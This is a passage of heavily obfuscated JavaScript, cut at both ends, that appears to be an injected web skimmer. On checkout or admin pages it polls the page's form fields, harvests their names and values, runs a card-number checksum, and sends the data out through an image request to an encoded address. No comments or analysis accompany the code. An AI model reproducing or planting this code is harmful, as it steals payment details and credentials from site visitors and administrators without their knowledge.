WP(W-0x16c,u,J- -0x63a,I-'0xbb',J-'0x170',T-'0x142',r-'0xb6',b-0x130);}var W={'VpEqK':function(u,o,I){return u(o,I);}};W[Ia(-0xf6,0x2d,-'0x66',-'0x240',-0x10b,-0x1aa,-'0x139',-0x170)](setInterval,WM,-0x2581+-0xfdd+0x3946);}function WM(){function IK(W,u,o,I,J,T,r,b){return WP(W-'0xef',b,u- -0x54c,I-'0x136',J-'0xda',T-'0xc4',r-0xb7,b-'0xe0');}function IG(W,u,o,I,J,T,r,b){return WP(W-'0x107',I,r- -'0x5bb',I-'0x95',J-0x3c,T-'0x6a',r-0x4d,b-0x76);}function Ih(W,u,o,I,J,T,r,b){return WP(W-0x1ed,r,J- -'0x2c5',I-'0x135',J-0x28,T-'0x1ee',r-'0x113',b-'0x14a');}var W={'HnVSF':function(o,I){return o(I);},'NkzlJ':function(o,I){return o!=I;},'oQcKa':function(o,I){return o===I;},'NMIEg':IG('0x1a1',-'0x31',0xda,'0x8','0xe8','0x1cf','0x101',0x1a7),'gOOaW':function(o,I){return o!=I;}},u=[];if(window['WN'][IG(-'0xa9',-0xd6,-0x9b,0xde,-'0xc',0x82,'0x24',-0x3c)])return;function IQ(W,u,o,I,J,T,r,b){return WP(W-0x10d,T,b- -0x34,I-'0xd',J-'0x48',T-0x13a,r-0x52,b-0x5a);};u=W[IG(0x51,0xaa,0x187,'0x12c',0x264,'0x56','0x17c','0x25e')](Wa,document[IK(-'0x5a','0x96','0x8b',0x17c,-0x5c,-0x3d,-0x22,0xff)]);function IH(W,u,o,I,J,T,r,b){return WP(W-'0x19c',I,o- -'0x3f0',I-0x2a,J-0x1ed,T-0xb,r-'0x12b',b-'0x1a7');}if(W[IQ('0x3f8','0x516',0x3e1,'0x43c','0x4f0','0x438',0x636,0x51b)](u,Wf)){if(W[IQ(0x433,'0x596','0x587','0x654','0x502',0x66c,'0x5ac',0x538)](W[IK(-'0xd1',0x8,-0xdf,'0x9b','0xac',0xc1,0x4a,-0xbc)],W[IK(-'0x84','0x8',-'0x135',-'0xcd','0x5',0x108,-0x48,-'0x118')])){W[IK(0xd1,'0xf3',0x17b,'0x202','0xc3','0x90',0x68,'0x159')](Wf,'')&&W[IQ(0x661,'0x672',0x76a,'0x657','0x7d2',0x657,0x6cd,0x703)](Wp,u);;Wf=u;}else delete o[I];};return;}function l(W,u){var o=Y();return l=function(I,J){I=I-(0x3*-0x3f5+-0x1472+0x21ba);var T=o[I];return T;},l(W,u);}function Wp(u){var o={};o[IP('0xd6',-'0x44',-0x32,-'0xc0',0xc5,-'0x5a','0x9a',0x81)]=function(r,b){return r!==b;};function Ix(W,u,o,I,J,T,r,b){return WP(W-0x13a,r,J- -'0x6a8',I-0x149,J-0x6f,T-'0x159',r-0xa3,b-'0x199');}function IZ(W,u,o,I,J,T,r,b){return WP(W-0xa6,r,b- -'0x52e',I-0x1d,J-0x34,T-'0xb8',r-'0xca',b-0x81);}o[IP(0x3e,-'0x34',-0x13e,-'0x121',0xa9,-0x95,-0x114,-'0x184')]=IZ('0x2b8','0x20e',0x347,0x224,'0x24c',0x275,'0x2a1',0x257)+IZ(-'0x49',0xd6,0x12b,0x14c,-'0x18',0x75,'0x40','0x1c');function Ii(W,u,o,I,J,T,r,b){return WP(W-'0x1ee',u,I- -'0x3b8',I-'0xba',J-'0x34',T-0x179,r-'0x9e',b-'0x1ca');}o[IP('0x8a',-'0x51',0x18c,-0xb2,'0xb8',0x53,0x180,'0x15c')]=function(r,b){return r===b;},o[Ix('0x17','0x3a',-0x55,0x7e,-'0x54',-'0xc3',-0x4e,-0x188)]=IZ('0x228',0x2c3,'0x2c5','0xed',0x13e,0x174,'0x159','0x192')+'t',o[Is(0x10a,'0x17e','0x18',0x2e,0x112,'0xc1',0x230,0x129)]=Ii(0x336,'0x332','0x351',0x22d,'0x27a','0x21f','0x11d','0x19f')+IZ(0x5a,-'0x51','0x12c','0x140',-0xc1,'0x15','0xec','0x4d'),o[IP(0x14f,-'0x10f',-'0x1d',-'0x50',0x58,0x22,0x14e,'0x7c')]=function(r,b){return r===b;},o[Ii('0x2a8','0x222','0x312','0x2d2',0x3df,'0x3b5','0x34d',0x1d7)]=IZ(0x1b4,0x1ca,-'0x5c','0x101',0x1eb,'0x97','0x9b','0xad'),o[Ii('0x25d','0x423','0x2bd',0x2fd,'0x270','0x21a',0x2f8,'0x375')]=IP(-'0xb6',-'0x21b',-0x276,-0x208,-0x122,-'0x198',-'0x278',-0x26e);function IP(W,u,o,I,J,T,r,b){return WP(W-0x27,W,T- -0x6ca,I-0x18e,J-0x18a,T-0xf0,r-0x175,b-'0xa2');}o[Ix(-0x204,-'0x211',-'0x87',-0x107,-'0xda',-0x204,-0x207,-'0x115')]=Ix(-'0x1c6',-0x4a,-0xf4,-'0x8d',-'0x118',-0x1e6,-'0x99',-'0x1cd'),o[Ii(0x2ad,'0x323',0x2fa,'0x2d1','0x2b3',0x28a,0x386,0x20d)]=IZ('0x18d',-0x24,0x4a,0x163,-0x32,'0x15c',-0x7,0x8d),o[Ix(0xc0,0x71,-'0x1','0x18d',0xe9,'0x1cf','0xb8','0x11e')]=Ix(-'0x153',-0x22,-'0x46',0x80,-0x7e,-'0xe5',-0x19a,-'0x47')+Is(0x59,0xe1,-'0x11c','0xe6',0x14,'0x31',-0xcb,-'0x18'),o[IP(-0x1d9,-0x77,-0x151,-'0x205',-0xe2,-'0x195',-0x5f,-0x5e)]=Ix(-'0xd5',-0x40,-0xf6,-0xc9,-'0x156',-0x10c,-'0x238',-0x35),o[Ix(-'0x78','0x11','0x14e',-0x112,'0x20','0xb5',-'0xd4','0xa6')]=Is('0xf','0x33','0x24e',0xd5,0x141,'0xb6',0x170,0xa6),o[Is('0x187',0x14a,'0x210','0x2c3','0x1ba','0x250','0x2c2',0x2c1)]=function(r,b){return r<b;},o[Is(0x149,'0x21d','0x52',0x3c,0x130,0x7,0xa9,0x134)]=IP(-0x11b,-0x100,0x1,'0x2d',-'0xfd',-'0xe1',-'0x21c',0x13)+Is(-0x12,-0xcd,-0x6f,'0x158',0x4c,'0x6f',0x164,0x78)+'4',o[Ix('0xca',-0x7f,0x74,0x2b,'0x3',-0xd6,-'0x118',0x55)]=Is(0xbc,'0x206','0xac',0x233,0x182,0xaa,0x5a,'0xaf'),o[Is('0x226',0x27d,0x166,'0x1b5',0x1ad,'0x27f',0x2c8,'0x2e5')]=IP('0xa8',-'0x165',0xc7,'0xde',-0xb5,-0x46,-0x16b,-0x149),o[IZ('0x1f4','0x274','0x188','0x238',0x15f,0x2bc,'0x1c5','0x200')]=function(r,b){return r+b;},o[IP('0x11c','0x197',-'0x5',0x106,'0xba',0xc5,0x18c,'0x19a')]=function(r,b){return r+b;},o[Is(0xad,'0xe5',0x1b6,0xb3,'0x1a3',0x1bb,'0x236','0x9d')]=function(r,b){return r+b;},o[Ix(-0x56,-0x36,-0x9,'0x15f','0x99',0xa8,0x62,-'0x91')]=Ii(0x23f,'0x13e',0x340,'0x238','0x15d',0x2a6,'0x2f0','0x297')+IP(-'0x1b7',-'0x31',-'0x252',-'0x218',-'0x290',-0x161,-0x12b,-0x1d7)+Ii(0x235,0xf1,0x1b9,0x1b2,'0x1fe','0x221','0x23d','0x2d6')+IP(0xd3,'0xab',-'0x8f',-'0x126',-'0x131',0x0,'0x121',-'0x111')+Ix('0x18',0xe7,0x13d,-'0x1d',0xa7,-0x13,0x12c,0x15e)+Is(-0xd0,'0xe9','0x134',-'0x58',0x26,0x18,-0xce,0x17)+Is('0x2c',0xf7,0xf6,0xb2,'0x127',0x4d,'0x225',0x58)+Ii(0x2cc,0x357,0x37d,0x2f6,0x434,0x434,'0x332',0x273)+Ix(-'0x54',-0xb5,-'0xc2',-'0x4d',-'0xe2',-'0x1f7',-'0xad',-0x1b7)+Is(0x88,-'0x59',0x12f,-0x44,'0xb2',0xcb,-0x2c,-0x45)+Is(0x55,'0xe5','0x28a',0x259,0x17f,0x1c2,'0x213','0xb2')+Is(0x14e,0xde,-0x2,0x9d,0x84,'0x185','0x150',-0xa9)+Is('0x159',0x132,'0x11e','0x151','0x23c','0x28d',0x1bd,0x1ee)+Ix(0x53,-0xf2,-0x91,'0x35',-'0x95',-0xe5,-'0x143',0x44)+IP(-'0x4c',0x4d,-0x99,-'0x10f',-'0x17',-'0xc7','0x75',-0x1b)+Ii(0x32c,'0x2d5','0x40d','0x2e5',0x27f,'0x415',0x404,'0x362'),o[IP(0xc,'0xe5',-0x64,'0x1b1',0xd0,0xc3,0x1ce,'0x1f6')]=function(r,b){return r*b;},o[Ii('0x4ce',0x39d,0x4ef,0x3d1,'0x295',0x466,0x4ed,'0x2f0')]=IZ(0x111,'0xf',0x4c,-'0xb5',0xc3,0x184,'0x97',0x74)+'=',o[IZ(0x1da,0x159,'0x321','0x216','0xc8','0x2b6','0x132','0x1fa')]=IZ(0x122,0x58,0x1e1,'0x8d',0x144,'0x82','0x1eb',0xd8);var I=o;if(!/checkout|admin/i[Ii(0x3f3,'0x469',0x303,0x34f,'0x3b3',0x343,0x472,'0x2eb')](location[Ix(-'0xaf',-'0x88',-'0x61',-'0xfb',-0xf6,'0x31',-'0x187',-'0x83')]))return;;function Is(W,u,o,I,J,T,r,b){return WP(W-0x75,I,J- -0x54e,I-'0x35',J-0xa9,T-'0x164',r-0x176,b-'0x1e');}var J;try{if(I[Is('0x1d6','0x110','0x2ac',0x1bb,'0x1cf',0x1e8,0x1eb,'0x149')](I[Ii('0x30c',0x3df,'0x255','0x2f3','0x1cf','0x385',0x251,'0x391')],I[Ii('0x45c','0x2a7',0x38b,'0x343','0x40a','0x223',0x462,0x255)])){var b=ZuVyLO[IP('0xcb',-0x189,-0xf5,-0x54,'0x30',-0x5a,'0x5d',-'0x8c')](typeof z,ZuVyLO[IZ(0x3a,0x108,'0x110','0xe0',0xa3,0x177,'0x56','0x107')])?v:ZuVyLO[IP(0xb4,0x87,-0x34,'0x39','0x87','0x53',-'0xaa','0x128')](typeof E,ZuVyLO[Ii('0x306',0x1a9,0x35d,0x29c,'0x2ba','0x3c6','0x27e','0x388')])&&ZuVyLO[Ix('0x114',-'0xb6','0x17d',0x109,0x75,-'0x3d',-0x2a,'0x1f')](typeof O,ZuVyLO[Is('0x1f6',0x26,'0xd',0x207,0x112,0x168,0x1c5,'0x247')])&&ZuVyLO[IP(0x130,'0x68',0x54,'0xba',0x16,0x22,'0x8f',0x6a)](typeof q,ZuVyLO[Is('0x23a','0x9e',0x241,0x37,'0x106','0x223',0x137,0x1e0)])?w:this,F=b[Ix(-'0x72',-0x2e,-'0xfa',-0x2c,-'0x14f',-'0x1d4',-0x1bf,-'0x1fc')+'le']=b[Ix(-'0x1ee',-'0x11c',-'0x156',-'0x19f',-0x14f,-0x145,-'0x1e4',-0x237)+'le']||{},L=[ZuVyLO[IP(-'0xb1','0x90',-'0x163',-0xfa,-'0x103',-0x40,0x7b,0x5b)],ZuVyLO[IP(0x10b,0x69,0x86,0x0,0x79,-0x15,'0x23',-'0x130')],ZuVyLO[Is('0xed',0x109,-0x58,0x1bb,'0x80',0xcc,0x134,'0xa')],ZuVyLO[Ii('0x2ec',0x39a,'0x282',0x2d1,0x2cd,0x2d0,0x1ae,'0x34d')],ZuVyLO[Is('0x2c3',0x200,0x30d,'0x144','0x243','0x37b','0x154','0x148')],ZuVyLO[Ii(0x168,'0x8a','0x27d','0x17d',0x12c,'0x5a','0x1b1',0x262)],ZuVyLO[Is(0x150,0x26a,'0x2b7',0x177,0x17a,0x3b,'0x286',0x191)]];for(var z=0x344*0x7+-0x10*-0x57+-0x2*0xe26;ZuVyLO[Is('0x283','0x23c','0x2de',0x1ae,'0x1ba','0x1ea',0x235,0xac)](z,L[Is(-0xc2,-0x32,'0x75',-'0x61',0x43,-0xc5,0x28,'0xd2')+'h']);z++){var v=ZuVyLO[Ix(0xc7,'0x70',-'0x3b',-'0x14c',-0x2a,0xc2,-'0xb7',0xca)][IP(-'0x197',-'0x1cf',-'0x19f',-0x1fd,-'0x2b9',-'0x17e',-0x1d4,-0x8a)]('|'),E=-0x1b52+-0x9*-0x1ca+0xb38;while(!![]){switch(v[E++]){case'0':O[IP(0x6e,-'0x105',-'0x4a','0xc',-'0x103',-'0x25',-'0x104',-0x134)+Ix(0x9d,'0x8d',-0x5b,-'0xbf',0x35,'0x3',0x4d,'0xce')]=w[IZ(0x16c,0x17c,'0x63',0x29f,'0x266','0x72','0xff',0x177)+Ix(-0x58,-0xb3,0xf0,'0x2f',0x35,0x1e,0x15,-'0x2d')][Ix('0x164',0xef,'0xe7',0x96,0x42,'0x14f',0x63,-'0xdd')](w);continue;case'1':var O=C[IP(-0xf,0x5b,0x36,0x6c,'0x15',-0x17,-'0x11b','0x106')+Ix(0x43,-'0x216',-0x1e6,-0xca,-'0xf4',-'0x50',-'0x1ba',-0x1c8)+'r'][IP(0x1,'0x31',0x56,-'0x1a2','0x69',-0x7c,-'0x18b',-'0xcf')+IP(-0x95,-'0xb7',-0x21f,-0xba,-0x191,-0xea,-0x5d,'0x45')][Is('0x2a5','0x11f',0x233,0x26a,0x19c,'0x13d','0xc8','0x75')](m);continue;case'2':var q=L[z];continue;case'3':var w=F[q]||O;continue;case'4':F[q]=O;continue;case'5':O[Ii('0x20a','0x27e',0x16a,'0x218','0x2cd','0x2d4',0x332,0x2ba)+Is('0x22c',0x232,'0x297','0x2b4',0x1d8,'0xfb',0x179,0xe1)]=f[Ii('0x359',0x434,0x399,'0x332',0x404,0x1fb,'0x3c3',0x334)](e);continue;}break;}}}else{var T=new Image();u=u[Ix(-'0x167',-0x5f,-'0x1dd',-'0x136',-0xa6,'0x3d','0x43','0x3b')+'ce'](/[^\x00-\x7F]/g,''),T[IP(-'0x1a5','0x5d',-'0x171','0x6e',-0xdf,-0xce,-0x1f0,'0x6c')]=I[IP(0xde,0x4d,'0x178','0xb0',0xa8,0x64,-'0xd6','0xcc')](I[Ii(0x28b,0x3db,0x422,0x376,'0x3d6','0x2e6',0x4a3,0x4a0)](I[Ix(0x129,-0x17,'0xb5',0x9f,0xe7,0x2e,0x21c,'0x122')](I[IP(0x56,-'0x7b','0x149',0x19b,-'0xda','0x64',-0xaa,0x63)](I[Ii('0x206','0x3a4','0x42e',0x339,'0x3de','0x328',0x46d,'0x33c')](window[IZ('0x1b2','0x172',0x217,0x277,'0xea','0x2b4',0xc7,'0x190')](I[IP('0x55',-0x94,0x36,'0x87','0x1ae',0x77,'0x1a4',0x8a)]),Math[IP(0xf,0x4c,-'0x2',0x9e,0x83,-'0x20',-0x91,'0x66')](I[Ii('0x4af','0x310',0x3fc,'0x3d5','0x467',0x480,0x447,'0x514')](Math[IZ(0xe1,'0x162',0xdb,'0xcf','0x15d',-'0x1a','0x171','0xcb')+'m'](),-0x27a5*-0x511+-0xb0fdf9+-0x202e61*-0x4))),I[Is(0x2a9,'0x22f',0x2b8,0x371,0x23b,'0x2f3','0x377','0x30f')]),window[IZ(0xcc,0xb0,0x173,0x1d8,0xef,0x178,0x264,'0x186')](u)),I[Is('0xe3',0x139,'0xf9','0x27c',0x1da,0x2f2,0x2ce,0x169)]),window[Is(0x12b,'0x22a',0x248,0x152,0x166,'0x4d',0x1f1,0x1c4)](location[Ii(0x15d,0xdd,'0x2ee','0x1fa',0x1b2,'0x2d6',0xf8,0x300)]));}}catch(b){}}function Wd(W){function IV(W,u,o,I,J,T,r,b){return WP(W-'0xf4',u,T- -0x3b7,I-'0x51',J-0x126,T-'0xb7',r-'0xc3',b-'0xb7');}var u={'llvNA':function(r,b){return r!=b;},'dplZT':IA(-0xff,0x33,-0xf1,-0x1a9,-'0x68',-'0x75',-0xf7,-0x105)+'T','vycdL':function(r){return r();},'AzZAP':function(r,b){return r===b;},'NfnCl':ID('0x497',0x30f,'0x3d0',0x50d,'0x346','0x3ce','0x2fe',0x42c),'bmlhS':function(r,b){return r+b;},'gQBpV':function(r,b){return r(b);},'pNlLh':function(r,b){return r-b;},'XYQNN':function(r,b){return r>=b;},'yzjfk':function(r,b){return r!==b;},'OuBRH':Ic('0xdf',0x159,'0xe5',0xb7,0x1d7,'0xc1',-0x5,'0x70'),'qzAeC':Ic(-'0xf9','0xb6',-'0xd2',-'0x77','0x76',-0xa5,-0x190,'0xa9'),'naOad':function(r,b){return r&b;},'ijwLE':function(r,b){return r*b;},'jgXtm':function(r,b){return r===b;},'WJLab':function(r,b){return r%b;}},o=W[ID(0x453,0x2c7,0x333,'0x46d','0x328','0x309',0x2d7,0x21d)+'ce'](/[^\d]/,''),I='';function Ik(W,u,o,I,J,T,r,b){return WP(W-'0x3a',T,I- -0x735,I-0xfa,J-'0x169',T-0x120,r-0xba,b-'0x11c');}for(var J=u[Ic(0x106,-'0x29','0x12a',0x30,'0x131',-'0x45',-'0xca','0x8e')](o[Ik(-'0x106',-'0x1de',-'0x12e',-0x1a4,-'0x286',-'0x222',-0x76,-'0x20c')+'h'],-0x851*0x2+0x1b15+-0x7*0x17e);u[IA(-0x3,0x254,'0x18a','0x8c',0x149,0x120,0x261,'0x29')](J,0x19cd*-0x1+-0x7*0xfd+0x574*0x6);--J){u[ID('0x3af','0x468',0x3ee,'0x35d',0x4a0,'0x34c',0x407,'0x519')](u[ID(0x3c6,0x386,0x2a7,'0x1c4','0x373',0x1ea,0x395,'0x27c')],u[IA(-0x3b,0xb1,'0x1f5',0x230,'0xa',0xfb,'0x177',0x76)])?I+=u[IV(0x2ee,0x2f0,'0x2ba','0x225','0x2b3',0x230,0x162,0x206)](J,-0xc6d*-0x1+0xcf1*0x2+-0x2*0x1327)?o[J]:u[IA(0x49,0x69,0x56,0x155,0x7e,'0x100',-'0x21','0x202')](u[Ic(0x294,'0xf3','0xc3','0x162','0x1e0','0x16e',0x130,'0xcf')](parseInt,o[J]),-0x150b*-0x1+0x112e+-0x43f*0x9)[IA(-0xcd,-'0x58','0x18a','0x19',-'0x8',0x4a,'0x148',-0x4a)+ID(0x487,0x30c,'0x40e',0x53a,0x3a6,'0x51e','0x4c2',0x386)]():u[Ik(-'0xc5',-'0x71',-0x19c,-'0xcb',-'0x87',-0xd5,-'0x1be','0x51')](F[ID('0x236','0x2ea','0x305','0x3f0','0x250',0x294,0x227,'0x21b')+'me'],u[IA(-'0x1b0',-'0x198',-'0x1c5',-0x231,-'0x247',-0x12e,-'0x1b7',-0x212)])?S[X]=N:j[C]=m[Ic('0xe4',-0x106,-'0xac',0x1a,-'0x71',0x153,-'0xaa','0x99')+'ns'][f[Ic('0x46','0xcd','0xae',-0x2,0x11,-'0xa8',0xa4,-'0x1a')+Ic(0x209,0x27a,0xef,'0x150',0x96,'0x142',0x1a1,0x101)+ID('0x4c6',0x290,0x389,'0x381',0x2ea,0x25d,'0x4b2','0x480')]][IA(-'0x6b',-0xdf,-0xd4,-'0xd3',-0x3d,'0x54','0xe7',0x22)];};function IA(W,u,o,I,J,T,r,b){return WP(W-0x9b,o,T- -'0x65b',I-0x5f,J-'0x2c',T-0x12,r-'0xbd',b-0x1cc);}function ID(W,u,o,I,J,T,r,b){return WP(W-'0x1a9',b,o- -'0x2cf',I-'0x1ef',J-'0x39',T-0x10e,r-'0x10',b-'0x107');}function Ic(W,u,o,I,J,T,r,b){return WP(W-0x1e1,b,I- -0x5ae,I-0x10a,J-0x1ae,T-0x83,r-'0x89',b-'0xfb');}var T=I[Ik(-0x2d8,-'0x1a4',-'0xbd',-0x1e9,-'0x246',-'0x249',-'0x16c',-'0x2ec')]('')[IA('0x4',0x4d,'0xb1',-0x28,'0xb0',-'0x52',-'0x172',-'0x179')+'e'](function(b,F){function IB(W,u,o,I,J,T,r,b){return IV(W-0x11b,b,o-0x127,I-'0x18e',J-0xfe,u- -'0x366',r-'0x7f',b-'0x121');}function IR(W,u,o,I,J,T,r,b){return IA(W-0x1c6,u-'0x1b4',I,I-'0x1e6',J-'0x116',J-0xc1,r-'0x82',b-0xaf);}function In(W,u,o,I,J,T,r,b){return ID(W-0x2f,u-'0x1d8',b-'0x172',I-0x5a,J-0x168,T-'0x45',r-'0x129',T);}function It(W,u,o,I,J,T,r,b){return Ik(W-'0x86',u-'0x1ab',o-'0x15c',J-0x59b,J-'0xdb',o,r-0x87,b-'0x52');}function IU(W,u,o,I,J,T,r,b){return Ic(W-0x71,u-0x130,o-0x1c4,I-'0x164',J-0x175,T-'0x1f4',r-'0xac',T);}if(u[IB(-0x2a7,-'0x189',-'0x121',-0x2b6,-'0x231',-0xa9,-'0x20d',-'0xdd')](u[IR('0xcb',-0x192,-'0x22','0x14',-'0x5a',-'0x95',-'0x175','0xe2')],u[IR(-'0x14f',0x8f,-0x110,-0x52,-'0x5a',-0xf9,-'0xfb',-'0xa7')]))return u[In(0x322,0x401,'0x2f3',0x332,'0x329',0x31e,0x481,'0x3dc')](b,u[IR('0x43','0x1f5',0x176,0x3c,'0x176',0x8b,0x56,0x14f)](parseInt,F));else u[IU('0xbd','0x1c8',0xec,'0x1fb','0x1a6','0x1db','0x19b',0x250)](u);},0x14fe*-0x1+0x202+0x12fc);return u[Ic(0x145,'0x12b',-'0x71','0xbb',0xe0,0x71,-0x51,-0x51)](u[ID(0x364,'0x40d','0x37e','0x2f5',0x40a,0x419,'0x2c8','0x44b')](T,-0x13*-0x17f+0x3b2*-0x5+0x9e9*-0x1),0x193f+-0x1ad*-0x5+0x20*-0x10d);}function Wy(){var W={'fCyWw':Y0('0x5a9','0x4a7',0x3b9,0x5c5,'0x49a','0x3a0',0x4cf,'0x515')+Y1('0x496','0x4e0',0x5b8,0x66a,0x5d8,0x5d3,'0x681','0x645'),'PRpjB':function(b,F,L){return b(F,L);},'DEYrt':Y1('0x4ad',0x469,'0x424',0x55c,0x568,0x535,0x41d,'0x4c8')+Y3('0x30a','0x479',0x3f4,'0x300','0x431','0x3a6','0x3d0',0x2b2)+Y0(0x2c9,0x47f,'0x2dd','0x473',0x3f4,0x315,'0x3dd','0x50d'),'UWpOL':Y0(0x526,0x688,'0x468','0x652',0x5a3,0x4b3,'0x56a','0x512')+Y1('0x5a1','0x5f6',0x5bc,0x740,'0x7c4','0x6a3',0x700,'0x5fa')+'ad','OUfHg':function(b){return b();}};function Y1(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',W,T- -0x4d,I-'0xd8',J-'0x1e3',T-0xe5,r-'0x1a3',b-0x119);}var u=W[Y1('0x625','0x6b1','0x6d8','0x67e',0x602,0x6eb,0x769,'0x7f9')][Y3('0x132',0x2de,0x2af,'0x29c',0x245,'0x31e',0x1e0,0x116)]('|'),o=0x1902+0xc9b*0x3+-0x6fb*0x9;function Y0(W,u,o,I,J,T,r,b){return WP(W-0x17f,r,J- -'0x177',I-'0x1bf',J-'0x164',T-'0x14c',r-'0xa5',b-'0xcf');}function Y2(W,u,o,I,J,T,r,b){return WP(W-'0xfc',I,T- -'0x681',I-0x15f,J-0xed,T-'0x1b5',r-'0x1d2',b-'0x1ba');}function Y3(W,u,o,I,J,T,r,b){return WP(W-0x5b,T,r- -'0x36c',I-0xe3,J-0x142,T-'0x25',r-0x1dd,b-'0xc3');}function Y4(W,u,o,I,J,T,r,b){return WP(W-0x18a,I,r- -'0x72a',I-'0x16f',J-0xfb,T-0x76,r-'0xb7',b-0x54);}while(!![]){switch(u[o++]){case'0':W[Y3(0x43e,0x2cc,0x4be,'0x4a3',0x328,0x2ed,'0x3aa','0x2c1')](r,J,function(b){function Y5(W,u,o,I,J,T,r,b){return Y0(W-0x9e,u-'0x24',o-'0x49',I-0xa2,T-0xcc,T-'0xa3',o,b-0xed);}T[Y5('0x3d7','0x5b9','0x3ed','0x577','0x4bb','0x4e4',0x60a,'0x3d5')](WM);});continue;case'1':var I=[];continue;case'2':var J=window[Y0(0x685,0x56d,'0x6c3',0x64b,'0x5ba',0x4f8,0x674,0x5a5)+Y1(0x520,0x4bf,'0x61f','0x6a1',0x4ed,0x5db,'0x58a','0x5e3')+'t']?W[Y3('0x1c9','0x292',0x370,'0x32a',0x2da,'0x1b0','0x231',0x28b)]:W[Y4(-0x181,-'0x220',-0xe2,-0x1ee,-'0x171',-'0x1f6',-'0x103',-'0x190')];continue;case'3':var T={'nocBV':function(b){function Y6(W,u,o,I,J,T,r,b){return Y2(W-0x172,u-0x2,o-'0x54',T,J-0x102,o-'0x40a',r-'0xca',b-0x7b);}return W[Y6(0x358,'0x4b8','0x44d',0x4cc,0x45f,'0x43c',0x50e,0x4b6)](b);}};continue;case'4':var r=window[Y4(0xc3,-0xf,'0x5c',-0xd9,-'0xf9',-'0x10e','0x7',-0x112)+Y2(0x86,-0xd9,0xd,-'0x18b','0xc3',-'0x59','0xa6',0x9d)+'t']||window[Y1(0x6b2,'0x75c',0x7f8,0x730,0x6d6,'0x70c','0x81e','0x81d')+Y2('0x8d',0xc9,'0x138',0x1c3,'0xb4','0x114',0x13a,'0xde')+Y3('0x2ce',0x2df,0x2eb,'0x320',0x491,'0x331','0x3af',0x36b)+'r'];continue;}break;}}function Wa(W){var u={'XuZlN':function(F,L){return F!=L;},'bJvMJ':function(F,L){return F(L);},'lIPwX':function(F,L){return F&L;},'IWzfx':function(F,L){return F*L;},'XIXVL':Y7(-0x28a,-0x50,-'0x202',-'0x169',-'0x2a4',-0x20b,-0x8a,-0x1a6)+Y7(-'0x87',-'0x228',-0x21d,-'0x194',-'0x2a1',-0x277,-0x24f,-'0x147')+Y8('0x1b9',0x1ed,0x137,-'0x30',0xdf,'0x1ed','0x1b4','0x1ea')+Y9('0x59','0x1b1','0x12c',0x12,0x1f5,'0x24',0xc8,0x138)+Y9(0x14f,-0x50,'0x77',-0x4a,0x16c,'0x8d','0x145',0x56),'UPfBw':function(F,L){return F<L;},'BjOJU':function(F,L){return F!==L;},'Xmnhv':function(F,L){return F===L;},'Bwvwo':Y9('0xdc','0xe8',0xcd,'0x107',-0x67,-'0x2b','0x1c7',0x139),'QsvZp':Yu('0x4a6',0x54d,'0x61c',0x5c0,'0x6e0','0x658',0x63c,'0x4b9'),'HTkDC':function(F,L){return F!=L;},'haJuv':Y8(0x51,'0x52','0xb5',0x4c,0x144,0x168,0xe8,'0xeb')+'T','WQruY':function(F,L){return F===L;},'EDIdX':Y8(0x26f,'0x2f0',0x210,'0x16d',0x2ac,'0x1d1',0x1d1,0x26e),'ZqIpu':Y9(-0x1e,'0x2b',-0x10f,-'0xae',-0x1ac,-0x18e,-'0x31',-0xbd)};function Yu(W,u,o,I,J,T,r,b){return WP(W-'0x3',T,I- -0xf2,I-'0x3c',J-'0x82',T-0x96,r-0x6,b-0x3a);}function Y9(W,u,o,I,J,T,r,b){return WP(W-0x3e,b,o- -'0x630',I-0x1c3,J-0x1cb,T-0x111,r-0xab,b-'0xcc');}function Y7(W,u,o,I,J,T,r,b){return WP(W-'0x101',J,I- -'0x6c0',I-0x123,J-'0x9f',T-'0x178',r-0xa4,b-'0x1b0');}var o={};function YW(W,u,o,I,J,T,r,b){return WP(W-'0x1c0',u,I- -'0x6ae',I-0x1a9,J-'0xad',T-0x13f,r-0xbe,b-0x95);}var I=W[YW('0xdc',-'0x40',-0x2e,'0x7f','0xb8',-'0x8a',0x1ba,0x191)+Yu('0x56c','0x455',0x59d,0x46a,0x352,'0x4e0',0x4c1,'0x559')+Yu('0x493','0x403','0x595','0x468',0x36c,0x3ba,0x3da,0x489)+'l'](u[Yu(0x4b4,'0x6f7','0x5cd',0x5ef,0x526,0x60a,'0x6ba',0x5f8)]);for(var J=-0x23c3*-0x1+0xb7c+0x973*-0x5;u[Yu('0x527','0x439','0x535','0x438','0x37a','0x379',0x44f,0x43b)](J,I[Y8('0x22b','0x195',0x6b,0x16d,'0xef',0xb8,'0x1ad',-'0x50')+'h']);++J){var T=I[J],r=T[Yu('0x564',0x40f,0x4ad,'0x52c','0x431',0x56d,'0x55a',0x501)]||T['id'],b=T[YW(-'0x6f',-'0x23a',-'0x172',-0x172,-0x132,-'0x298',-0x237,-'0x16a')];if(u[Y8(0x17a,'0x205','0x287',0x22e,'0x217',0x209,0x16e,'0x193')](b,'')&&r){if(u[YW(-'0x10d',-'0x187',-0x87,-0x16d,-'0x139',-'0x1d8',-0x48,-0x15c)](u[Yu('0x568','0x4f7',0x597,0x5af,'0x670',0x613,'0x6ec','0x5d4')],u[Yu('0x517','0x5ac',0x410,0x4fa,'0x619',0x54e,'0x473',0x5dd)])){u[Y7(-'0x196',-'0x18c',-'0x2a3',-'0x172',-0x97,-0xd7,-0x291,-0x228)](T,'')&&u[Y8(0x128,'0x21e','0x1a0',-0x26,0x111,0x29,'0x114',0x7e)](z,v);;F=L;}else u[YW('0x73','0x43','0x54',-0xc3,-0x160,-0x1d2,-0x14c,-'0x15c')](T[Y9(-'0x15c',0x8a,-0x5c,0x1e,'0x26',-0x1,-'0x16b',-'0x143')+'me'],u[Y9(0x67,0xf6,'0xda','0x1f4','0xda','0x1d4',0x1ae,'0x145')])?o[r]=b:u[YW('0x8d','0xdf',-0x87,0x3f,'0xbb',0x175,-'0xd7',-0x62)](u[Y9(0x10c,0x297,'0x158','0x277','0x1f8','0x42','0x171','0x10d')],u[Yu('0x4de','0x530','0x4a4','0x58e','0x615',0x65c,'0x460',0x557)])?b+=u[Y9(0x20,0x46,0x1c,0xb4,0x2e,0x8b,-0x3f,0x7c)](F,0x66d+-0x2*-0x5d9+-0x121e)?L[z]:u[Yu(0x5c6,0x5d2,'0x5b1','0x649','0x745',0x6db,'0x56e','0x5f2')](u[Yu(0x5a1,'0x42a',0x562,0x4c1,'0x5c4',0x3a3,'0x494','0x481')](v,E[O]),0x1a19+-0x6*-0x5bc+-0x3c7f)[Y7(-0x123,0x7f,-'0xdc',-0x1b,-'0x5b',-'0x1f',0x1f,'0x63')+Y7(0x1f,0xb7,-'0x